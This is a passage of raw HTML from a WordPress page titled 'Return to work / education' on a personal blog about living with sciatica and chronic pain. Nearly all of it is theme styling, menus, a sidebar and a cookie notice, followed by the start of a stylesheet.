Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.7.3" id="events-manager-js"></script>
<link rel="https://api.w.org/" href="https://livingwellpain.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livingwellpain.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://livingwellpain.net/?p=9661' />
<link rel="alternate" type="application/json+oembed" href="https://livingwellpain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivingwellpain.net%2Fslider%2Freturn-to-work-education" />
<link rel="alternate" type="text/xml+oembed" href="https://livingwellpain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivingwellpain.net%2Fslider%2Freturn-to-work-education&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livingwellpain.net/wp-content/uploads/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://livingwellpain.net/wp-content/uploads/cropped-logo-270x270.jpg" />
<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,textarea{font-family:Jost;font-weight:400;font-style:normal;color:#1f222d;font-size:17px;}.wrapper_inn{background-color:#f7f7f7;}.wrapper{background-color:#ffffff;}#content,#respond textarea,#respond input,.event_header,.give-archive-item .item_inn{background-color:#fff;}a{color:#1f222d;}a:hover{color:#ff6947;}a:active{color:#abc7d5;}.entry p a,.entry ol a,.entry ul a{color:#ff6947;}.entry p a,.entry ol a,.entry ul a{border-color:#ff6947;}.entry p a:hover,.entry ol li>a:hover,.entry ul li>a:hover{background-color:#000;}.p-border,.block_title:after,.meta,.tagcloud a,.page-numbers,input,textarea,select,.page-link span,.post-pagination>p a,.events-table .list_text,div.evnt_button,.event_header p{border-color:#efefef;}#sidebar{background-color:#f7f7f7;}#sidebar,#sidebar p,#sidebar span,#sidebar .meta a,#sidebar h5,#sidebar h2,#sidebar h3,#sidebar h4{color:#1f222d;}.widgetable a{color:#1f222d;}#sidebar a:hover{color:#e85442;}.sidebar_item  h5,.sidebar_item li,.sidebar_item ul.menu li,.sidebar_item .tagcloud a{border-color:#41434c;}#header .container_vis{background-color:#ffffff;}#header .container_alt,.topnav{border-color:#efefef;}#titles{background-color:#ed7010;}#header h1 a{color:#ffffff;}.nav>li>a,.top_nav .searchform input.s{font-family:"Jost Black";font-weight:400;font-style:normal;color:#ffffff;font-size:17px;}.nav>li.current-menu-item>a,.nav>li>a:hover,.menu-item-has-children>a:after{color:#ddc396;}.nav li ul{background-color:#455660;}.nav>li>ul:after{border-left-color:#455660;}.nav ul li>a,.header_text,.topnav .top-menu>li>a{font-family:Jost;font-weight:400;font-style:normal;color:#fff;font-size:13px;}.nav li ul li>a:hover{color:#ABC7D5;}.show-menu,#main-nav>li.special>a{background-color:#ff6947;}.nav a i{color:#ff6947;}#header .show-menu,#main-nav>li.special>a{color:#ffffff;}.will_stick.scrollDown,.page-header-image,.main_slider_wrap,#header .container_vis,.imgwrap{background-color:#192126;}.page-header-image p,.page-header-image h1.entry-title,.page-header-image h2.tmnf_title_large,.page-header-image .meta a,.has-post-thumbnail .titles_over a,.has-post-thumbnail .titles_over p{color:#fff;}#titles{width:200px;}.topnav,.topnav a,.topnav .header_text,.topnav .top-menu>li>a{color:#f2f2f2;}#topnav .header_text i,#topnav a:hover{color:#ff6947;}#footer,#footer .searchform input.s{background-color:#2d2e35;}.footer-below{background-color:#35373f;}#footer,#footer h2,#footer h3,#footer h4,#footer h5,#footer .meta,#footer .searchform input.s,#footer cite{color:#9b9baa;}#footer a,#footer .meta a,#footer ul.social-menu a span,.bottom-menu li a{color:#c2c3d1;}#footer a:hover{color:#ff6947;}#footer,#footer h5.widget,#footer .sidebar_item li,#copyright,#footer .tagcloud a,#footer .tp_recent_tweets ul li,#footer .p-border,#footer .searchform input.s,#footer input,.footer-icons ul.social-menu a,.footer_text{border-color:#41434c;}#header h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h1.tmnf_title_large,h2.tmnf_title_large,.tmnf_titles_are_large .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:50px;}h2.tmnf_title_medium,h3.tmnf_title_medium,.tmnf_titles_are_medium .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:20px;}h3.tmnf_title_small,h4.tmnf_title_small,.tmnf_columns_4 h3.tmnf_title_medium,.tmnf_titles_are_small .tmnf_title{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:16px;}.tptn_link,.tab-post h4,.tptn_posts_widget li::before,cite,.menuClose span,.icon_extend,ul.social-menu a span,a.mainbutton,.owl-nav>div,.submit,.mc4wp-form input,.woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button,.bottom-menu li a,.wpcf7-submit{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:14px;}h1{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:40px;}h2{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:34px;}h3{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:28px;}h4,h3#reply-title,.entry h5, .entry h6{font-family:Jost;font-weight:700;font-style:normal;color:#373737;font-size:24px;}h5,h6,.block_title span,.meta.meta_more a,.give-btn,.ele-btn{font-family:"Jost Black";font-weight:400;font-style:normal;color:#373737;font-size:14px;}.meta,.meta a,.tptn_date,.post_nav_text span{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:10px;}.content_inn .mc4wp-form,.meta_deko::after,h3#reply-title:after,.tptn_posts_widget li::before{background-color:#abc7d5;}.meta_deko::after{color:#abc7d5;}.content_inn .mc4wp-form,.tptn_posts_widget li::before,.meta_more a{color:#fff;}a.searchSubmit,.sticky:after,.ribbon,.post_pagination_inn,.format-quote .item_inn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt,.woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,#submit,#comments .navigation a,.contact-form .submit,.wpcf7-submit,#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level{background-color:#ff6947;}input.button,button.submit,.entry blockquote,.entry blockquote.wp-block-quote,li span.current,.give-btn{border-color:#ff6947;}.current-cat>a,a.active,.give-btn{color:#ff6947;}a.searchSubmit,.sticky:after,.ribbon,.ribbon a,.ribbon p,#footer .ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button.alt, .woocommerce button.button,.woocommerce a.button.alt.checkout-button,input#place_order,.woocommerce input.button,#respond #submit,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.wpcf7-submit,.page-numbers.current,.format-quote .item_inn p,.format-quote a,.post_pagination_inn a,.color_slider .owl-nav>div,.color_slider .owl-nav>div:before,.mc4wp-form input[type="submit"],#woo-inn ul li span.current,.owl-nav>div,.give-btn.give-default-level,#sidebar .cat_nr{color:#ffffff;}.color_slider .owl-nav>div:after{background-color:#ffffff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.meta_more a:after,.give-btn:hover{background-color:#abc7d5;}input.button:hover,button.submit:hover,.give-btn:hover{border-color:#abc7d5;}.ribbon:hover,.ribbon:hover a,.ribbon:hover a,.meta.ribbon:hover a,.entry a.ribbon:hover,a.mainbutton:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.owl-nav>div:hover,.owl-nav>div:hover:before,.mc4wp-form input[type="submit"]:hover,.give-btn:hover{color:#455460;}.owl-nav>div:hover:after{background-color:#455460;}</style></head>

<body data-rsssl=1 class="wpm_ele_slider-template-default single single-wpm_ele_slider postid-9661 wp-embed-responsive elementor-default elementor-kit-7">

    <div class="wrapper_main upper upper_medium meta_disabled tmnf_width_normal image_css_none tmnf-sidebar-active ">
    
        <div class="wrapper">
        
            <div class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
                    
                        <div class="header_classic_content">
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_center clearfix will_stick">
            <div class="container_vis container_alt">
            
                <div id="titles" class="tranz2">
	  
            	
				<a class="logo logo_main" href="https://livingwellpain.net/">
					<img class="this-is-logo tranz" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" alt="Living Well with Pain"/>
				</a>
                
		</div><!-- end #titles  -->                
                <div class="header-right">
                
                	                
                	            	<div id="topnav" class="topnav tranz">
                
                	<div class="clearfix"></div>
                
                	<input type="checkbox" id="topnav-button" role="button">
                	<label for="topnav-button" class="topnav-button"><i class="fas fa-chevron-down"></i></label> 
                
                	<div class="topnav_stuff">
                
                					            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul>                    
                    	<div class="header_text">Living Well with Pain - 24 strands of pain self-management</div>                        
                        
                    </div>
                    
                    <div class="clearfix"></div>
                
                </div>                
                	                    
                    <div class="clearfix"></div>
            
                	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Main Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5174"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11974"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13710"><a href="https://livingwellpain.net/university-and-other-training-resources">Training</a></li>
</ul></nav><!-- end #navigation  -->                
                </div>
                
                <div class="clearfix"></div>
                
            </div>
        </div><!-- end .header_row_center -->
        </div>
    
    </div>                    
                    <div class="clearfix"></div>
                    
                </div><!-- end #header  -->
                    
                <div class="header_fix"></div>
        
    <div class="main_part">
<div class="post_wrap postbar">

	<div class="page-header page-header-image">
    
		<img width="1744" height="900" src="https://livingwellpain.net/wp-content/uploads/Work-2.jpg" class="tranz tmnf_hero_image wp-post-image" alt="" decoding="async" srcset="https://livingwellpain.net/wp-content/uploads/Work-2.jpg 1744w, https://livingwellpain.net/wp-content/uploads/Work-2-300x155.jpg 300w, https://livingwellpain.net/wp-content/uploads/Work-2-1024x528.jpg 1024w, https://livingwellpain.net/wp-content/uploads/Work-2-768x396.jpg 768w, https://livingwellpain.net/wp-content/uploads/Work-2-1536x793.jpg 1536w" sizes="(max-width: 1744px) 100vw, 1744px" />        
        <div class="tmnf_gradient_alt"></div>
        
		<div class="container container_alt">    
        
			    
	<p class="meta meta_single tranz tmnf_hide">
        <span class="author"><span>Written by </span><a href="https://livingwellpain.net/author/chris" title="Posts by Christine" rel="author">Christine</a><span class="divider">&bull;</span></span>        <span class="post-date">19/09/2020<span class="divider">&bull;</span></span>
        <span class="post-time">9:42 am<span class="divider">&bull;</span></span>
        <span class="categs"></span>
        <span class="commes"></span>
    </p>
            
            <h1 class="entry-title tmnf_title_large p-border">Return to work / education</h1>
            
                        
    	</div>
        
    </div>

    <div class="container_alt container_vis">
    
        <div id="core" class="post-9661 wpm_ele_slider type-wpm_ele_slider status-publish has-post-thumbnail hentry group-return-to-work-education-slides">
        
            <div id="content" class="eightcol">
            
                <div class="content_inn">
                    
                    <div class="entry">
                    
                        <div class="tptn_counter" id="tptn_counter_9661">(Visited 10 times, 1 visits today)</div>                        
                                                
                        <div class="clearfix"></div>
                        
                                                        <span class="modified small cntr">Last modified: 02/04/2021</span>
                                                
                    </div>
                    
                    <div class="clearfix"></div>
                    
                    <div class="post-pagination"><div class="post_pagination_inn"></div></div>                    
                    <div class="clearfix"></div>

    <div class="postinfo p-border">  
    
                <div class="blogger tmnf_related">
					</div>
		<div class="clearfix"></div><div id="post_nav" class="p-border">
    </div><div class="clearfix"></div>
<div id="comments" class="p-border">

    
        <p class="nocomments">Comments are closed.</p>
        
    


</div><!-- #comments -->
                
    </div>

<div class="clearfix"></div>
 			
            

                        
                    
                </div><!-- end .content_inn -->
                
            </div><!-- end #content -->
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item"><form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form></div><div class="sidebar_item"><h5 class="widget"><span>Follow Tina on Twitter</span></h5><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_twitter" href="https://twitter.com/@livingwellpain" title="Twitter" rel="noopener" target="_blank"></a></div></div><div class="sidebar_item"><h5 class="widget"><span>Main Menu</span></h5><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11978"><a href="https://livingwellpain.net/">Home</a></li>
<li id="menu-item-9467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://livingwellpain.net/about">About</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11980"><a href="https://livingwellpain.net/understand-sciatica">Understand sciatica</a></li>
<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981"><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://livingwellpain.net/news">News</a></li>
</ul></div></div><div class="sidebar_item"><h5 class="widget"><span>Posts for HCPs</span></h5><div class="menu-hcp-blog-menu-container"><ul id="menu-hcp-blog-menu" class="menu"><li id="menu-item-11991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991"><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li id="menu-item-11987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11987"><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li id="menu-item-11985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985"><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986"><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11990"><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li id="menu-item-11988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988"><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul></div></div>
		<div class="sidebar_item">
		<h5 class="widget"><span>Recent posts</span></h5>
		<ul>
											<li>
					<a href="https://livingwellpain.net/dear-clinician-meds">Dear clinician &#8211; medications</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/dear-clinician">Dear clinician</a>
									</li>
											<li>
					<a href="https://livingwellpain.net/a-visual-image-of-my-sciatica">A visual image of my sciatica</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h5 class="widget"><span>Popular posts</span></h5><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="dear" title="Dear clinician" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" srcset="https://livingwellpain.net/wp-content/uploads/2020/07/dear-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/2020/07/dear-90x90.jpg 90w" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician"     class="tptn_link"><span class="tptn_title">Dear clinician</span></a></span></li><li><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="Colorful,Pills,And,Medicines,In,The,Hand" title="Dear clinician - medications" srcset="https://livingwellpain.net/wp-content/uploads/meds-3-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/meds-3-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/meds-3-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/dear-clinician-meds"     class="tptn_link"><span class="tptn_title">Dear clinician &#8211; medications</span></a></span></li><li><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><img decoding="async"  width="250" height="250"  src="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg" class="tptn_featured tptn_thumb tptn_thumbnail" alt="legs" title="&#039;My&#039; leg isn&#039;t mine!" srcset="https://livingwellpain.net/wp-content/uploads/legs-250x250.jpg 250w, https://livingwellpain.net/wp-content/uploads/legs-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/legs-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><span class="tptn_title">&#8216;My&#8217; leg isn&#8217;t mine!</span></a></span></li></ul><div class="tptn_clear"></div></div></div><div class="sidebar_item"><h5 class="widget"><span>About me</span></h5>			<div class="textwidget"><p>I have travelled a difficult journey with both back pain and sciatica (neuropathic pain), following an injury in 2008.</p>
<p>Through these blogs, and this website, I share my thoughts on understanding pain, self-managing pain and of living well with pain.</p>
<p>Written for both people suffering from persistent pain and HCPs (particularly physiotherapists).</p>
</div>
		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
        </div><!-- end #core -->
        
    </div><!-- end .container -->

</div><!-- end .post_wrap -->

<div class="clearfix"></div>


                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border ">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Main Menu</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/">Home</a></li>
<li><a href="https://livingwellpain.net/about">About</a></li>
<li><a href="https://livingwellpain.net/understand-sciatica">Understand Sciatica</a></li>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li><a href="https://livingwellpain.net/news">News</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">More Information</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/contact-tina">Contact</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Healthcare Professionals</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><img width="200" height="90" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" class="image wp-image-10808  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">© 2018-2020 Living Well with Pain</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div class="scrollTo_top ribbon">
            
                <a title="Scroll to top" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    </div><!-- /.upper class  -->
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/livingwellpain.net\/","top_ten_id":"9661","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1122447392"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/themes/naturepress/js/ownScript.js?ver=6.4.7" id="naturepress-ownscript-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7
body_size: 3945
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative; overflow:hidden;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav 